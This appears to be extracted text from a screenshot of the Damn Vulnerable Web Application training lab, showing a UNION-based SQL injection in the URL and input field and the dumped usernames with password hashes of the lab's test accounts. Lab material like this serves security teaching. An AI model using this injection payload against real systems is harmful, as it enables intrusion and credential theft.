 192.168.0.11/dvwa/vulnerabilities/sqli/?id=-1+UNION+SELECT+user%2C+password+FROM+users+--&Submit=Submit#
s Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
user, password FROM users -- Submit
ID: -1 UNION SELECT user, password FROM users --
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: -1 UNION SELECT user, password FROM users --
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: -1 UNION SELECT user, password FROM users --
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: -1 UNION SELECT user, password FROM users --
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: -1 UNION SELECT user, password FROM users --
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: medium
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7